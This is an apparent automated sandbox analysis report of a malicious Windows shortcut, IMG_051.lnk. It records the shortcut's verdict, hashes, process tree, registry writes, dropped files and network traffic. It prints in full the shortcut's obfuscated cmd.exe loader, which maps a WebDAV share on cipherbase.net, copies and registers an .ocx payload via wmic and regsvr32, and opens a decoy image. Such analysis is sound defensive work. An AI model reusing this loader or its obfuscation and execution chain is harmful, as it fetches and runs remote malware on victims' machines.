| File name: | IMG_051.lnk |
| Full analysis: | https://app.any.run/tasks/a6a21840-3962-47f0-9cf0-718ebb93123c |
| Verdict: | Malicious activity |
| Analysis date: | January 10, 2025, 21:55:51 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-ms-shortcut |
| File info: | MS Windows shortcut, Item id list present, Has Description string, Has Relative path, Has Working directory, Has command line arguments, Icon number=13, Unicoded, NoLinkInfo, Archive, length=0, window=showminnoactive, IDListSize 0x0138, Root folder "20D04FE0-3AEA-1069-A2D8-08002B30309D", Volume "C:\" |
| MD5: | E968D6380FDFBE426EA1855C50ED516B |
| SHA1: | 0E62A3D5B7807375D78A02178A4B91EC0256B5E5 |
| SHA256: | A9633A007C2F4C72FFAA0A36A0BFF04E21AA7B2BA971E45124AAA4EEA6A3A37F |
| SSDEEP: | 48:8d6lmNbtm34qlClDaPIl8lGlMXlcxlaql0KXl8GlaldlklVldl5lklgl+lMldlTB:8di2m3n4gIWcUKxQqiaqGA3ufHT+6EWj |
MALICIOUS
Changes the login/logoff helper path in the registry
- regsvr32.exe (PID: 6920)
WebDav connection (SURICATA)
- net.exe (PID: 6304)
SUSPICIOUS
Starts NET.EXE to map network drives
- cmd.exe (PID: 6240)
Abuses WebDav for code execution
- svchost.exe (PID: 6344)
Uses RUNDLL32.EXE to load library
- svchost.exe (PID: 6344)
Executable content was dropped or overwritten
- cmd.exe (PID: 6240)
- regsvr32.exe (PID: 6920)
Uses WMIC.EXE to create a new process
- cmd.exe (PID: 6240)
Executed via WMI
- regsvr32.exe (PID: 6920)
Attempting to connect via WebDav
- net.exe (PID: 6304)
Uses pipe srvsvc via SMB (transferring data)
- mspaint.exe (PID: 7004)
Potential Corporate Privacy Violation
- svchost.exe (PID: 6344)
Connects to unusual port
- regsvr32.exe (PID: 6920)
INFO
Checks proxy server information
- net.exe (PID: 6304)
- mspaint.exe (PID: 7004)
Creates files or folders in the user directory
- cmd.exe (PID: 6240)
- regsvr32.exe (PID: 6920)
Reads security settings of Internet Explorer
- WMIC.exe (PID: 6808)
- cmd.exe (PID: 6240)
- mspaint.exe (PID: 7004)
Reads Microsoft Office registry keys
- cmd.exe (PID: 6240)
Attempting to connect via WebSocket
- regsvr32.exe (PID: 6920)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, Description, RelativePath, WorkingDir, CommandArgs, IconFile, Unicode, NoLinkInfo |
|---|---|
| FileAttributes: | Archive |
| TargetFileSize: | - |
| IconIndex: | 13 |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | cmd.exe |
| Description: | Opera.lnk |
| RelativePath: | ..\..\..\Windows\System32\cmd.exe |
| WorkingDirectory: | C:\Windows\System32 |
| CommandLineArguments: | /v /c "set W1KSv2gf=s^e&& !W1KSv2gf!t "eAfJ=0" &&!W1KSv2gf!t "ZrbX=1" &&!W1KSv2gf!t "UdJy=3" &&!W1KSv2gf!t "Slmf=5" &&!W1KSv2gf!t "ckVR=c" &&!W1KSv2gf!t "uIiL=i" &&!W1KSv2gf!t "lwXz=e" &&!W1KSv2gf!t "CEyC=t" &&!W1KSv2gf!t "Ytbr=@" &&!W1KSv2gf!t "IcVp=." &&!W1KSv2gf!t "bknC=o" &&!W1KSv2gf!t "RCqB=x" &&!W1KSv2gf!t "QcIp=a" &&!W1KSv2gf!t "NKgh=l" &&!W1KSv2gf!t "oeny=n" &&!W1KSv2gf!t "VqMB=_" &&!W1KSv2gf!t "adzM=k" &&!W1KSv2gf!t "fGWZ=g" &&!W1KSv2gf!t "FWAA=s" &&!W1KSv2gf!t "DFUl=r" &&!W1KSv2gf!t "OwDa=v" &&!W1KSv2gf!t "kxFeTaB5=\\!ckVR!!uIiL!ph!lwXz!rbas!lwXz!.n!lwXz!!CEyC!!Ytbr!8!eAfJ!80\api\" && c!QcIp!l!NKgh! !W1KSv2gf!t "l8tFUdn6=58!ZrbX!!eAfJ!0!IcVp!!bknC!!ckVR!!RCqB!" && ca!NKgh!!NKgh! !W1KSv2gf!t "loc!QcIp!!CEyC!i!bknC!!oeny!!VqMB!!CEyC!="%l!bknC!!ckVR!alappd!QcIp!!CEyC!!QcIp!%\Pac!adzM!a!fGWZ!es\!Slmf!8100.!bknC!cx"" && net use !kxFeTaB5! && c!bknC!py !kxFeTaB5!!l8tFUdn6! !location_t! && wm!uIiL!c proc!lwXz!!FWAA!s call c!DFUl!e!QcIp!te "re!fGWZ!s!OwDa!r!UdJy!2 /s /u !kxFeTaB5!!l8tFUdn6!" && start !kxFeTaB5!IMG.png " |
| IconFileName: | C:\Windows\System32\shell32.dll |
Total processes
135
Monitored processes
7
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 6240 | "C:\Windows\System32\cmd.exe" /v /c "set W1KSv2gf=s^e&& !W1KSv2gf!t "eAfJ=0" &&!W1KSv2gf!t "ZrbX=1" &&!W1KSv2gf!t "UdJy=3" &&!W1KSv2gf!t "Slmf=5" &&!W1KSv2gf!t "ckVR=c" &&!W1KSv2gf!t "uIiL=i" &&!W1KSv2gf!t "lwXz=e" &&!W1KSv2gf!t "CEyC=t" &&!W1KSv2gf!t "Ytbr=@" &&!W1KSv2gf!t "IcVp=." &&!W1KSv2gf!t "bknC=o" &&!W1KSv2gf!t "RCqB=x" &&!W1KSv2gf!t "QcIp=a" &&!W1KSv2gf!t "NKgh=l" &&!W1KSv2gf!t "oeny=n" &&!W1KSv2gf!t "VqMB=_" &&!W1KSv2gf!t "adzM=k" &&!W1KSv2gf!t "fGWZ=g" &&!W1KSv2gf!t "FWAA=s" &&!W1KSv2gf!t "DFUl=r" &&!W1KSv2gf!t "OwDa=v" &&!W1KSv2gf!t "kxFeTaB5=\\!ckVR!!uIiL!ph!lwXz!rbas!lwXz!.n!lwXz!!CEyC!!Ytbr!8!eAfJ!80\api\" && c!QcIp!l!NKgh! !W1KSv2gf!t "l8tFUdn6=58!ZrbX!!eAfJ!0!IcVp!!bknC!!ckVR!!RCqB!" && ca!NKgh!!NKgh! !W1KSv2gf!t "loc!QcIp!!CEyC!i!bknC!!oeny!!VqMB!!CEyC!="%l!bknC!!ckVR!alappd!QcIp!!CEyC!!QcIp!%\Pac!adzM!a!fGWZ!es\!Slmf!8100.!bknC!cx"" && net use !kxFeTaB5! && c!bknC!py !kxFeTaB5!!l8tFUdn6! !location_t! && wm!uIiL!c proc!lwXz!!FWAA!s call c!DFUl!e!QcIp!te "re!fGWZ!s!OwDa!r!UdJy!2 /s /u !kxFeTaB5!!l8tFUdn6!" && start !kxFeTaB5!IMG.png " | C:\Windows\System32\cmd.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6248 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6304 | net use \\cipherbase.net@8080\api\ | C:\Windows\System32\net.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6344 | C:\WINDOWS\system32\svchost.exe -k LocalService -p -s WebClient | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: LOCAL SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6808 | wmic process call create "regsvr32 /s /u \\cipherbase.net@8080\api\58100.ocx" | C:\Windows\System32\wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6920 | regsvr32 /s /u \\cipherbase.net@8080\api\58100.ocx | C:\Windows\System32\regsvr32.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft(C) Register Server Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||




| 7004 | "C:\WINDOWS\system32\mspaint.exe" "\\cipherbase.net@8080\api\IMG.png" | C:\Windows\System32\mspaint.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Paint Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
3 425
Read events
3 423
Write events
2
Delete events
0
Modification events
| (PID) Process: | (6920) regsvr32.exe | Key: | HKEY_CURRENT_USER\Environment |
| Operation: | write | Name: | UserInitMprLogonScript |
Value: regsvr32 /s /i "C:\Users\admin\AppData\Local\Packages\1012380.ocx" | |||
| (PID) Process: | (6240) cmd.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.png\OpenWithProgids |
| Operation: | write | Name: | pngfile |
Value: | |||
Executable files
3
Suspicious files
0
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6344 | svchost.exe | C:\Windows\ServiceProfiles\LocalService\AppData\Local\Temp\TfsStore\Tfs_DAV\{A75F7353-146A-49FC-A459-7F30EDAAE568}.ocx | executable | |
MD5:A87FC5F4F420D5D6768D24078142239B | SHA256:07A7B0136E3B053D9A73928FB17DAE88032B95E146FB27BDEC30057479C7D8F0 | |||
| 6240 | cmd.exe | C:\Users\admin\AppData\Local\Packages\58100.ocx | executable | |
MD5:A87FC5F4F420D5D6768D24078142239B | SHA256:07A7B0136E3B053D9A73928FB17DAE88032B95E146FB27BDEC30057479C7D8F0 | |||
| 6920 | regsvr32.exe | C:\Users\admin\AppData\Local\Packages\1012380.ocx | executable | |
MD5:A87FC5F4F420D5D6768D24078142239B | SHA256:07A7B0136E3B053D9A73928FB17DAE88032B95E146FB27BDEC30057479C7D8F0 | |||
| 6344 | svchost.exe | C:\Windows\ServiceProfiles\LocalService\AppData\Local\Temp\TfsStore\Tfs_DAV\{D32809DF-CDA4-4548-8019-8CF1826FE80B}.png | image | |
MD5:B4BD7C73D4D5DD13F16B6ED937F79634 | SHA256:14BF2860F5642E285CDC56C80209FA96F460BAD1AA69998B548F3B3BB77CDD89 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
26
TCP/UDP connections
50
DNS requests
20
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 2.16.241.19:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1488 | svchost.exe | GET | 200 | 2.16.241.19:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1488 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6304 | net.exe | OPTIONS | 200 | 195.85.115.147:8080 | http://cipherbase.net:8080/ | unknown | — | — | unknown |
6344 | svchost.exe | OPTIONS | 200 | 195.85.115.147:8080 | http://cipherbase.net:8080/api | unknown | — | — | unknown |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6344 | svchost.exe | PROPFIND | 207 | 195.85.115.147:8080 | http://cipherbase.net:8080/api | unknown | — | — | unknown |
6344 | svchost.exe | PROPFIND | 207 | 195.85.115.147:8080 | http://cipherbase.net:8080/api | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 2.16.241.19:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1488 | svchost.exe | 2.16.241.19:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1488 | svchost.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5064 | SearchApp.exe | 2.23.227.215:443 | www.bing.com | Ooredoo Q.S.C. | QA | whitelisted |
1176 | svchost.exe | 20.190.159.71:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5064 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
cipherbase.net |
| unknown |
go.microsoft.com |
| whitelisted |
swisskernel.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6344 | svchost.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
6920 | regsvr32.exe | Not Suspicious Traffic | INFO [ANY.RUN] Websocket Upgrade Request |
6344 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
6344 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
6344 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
2 ETPRO signatures available at the full report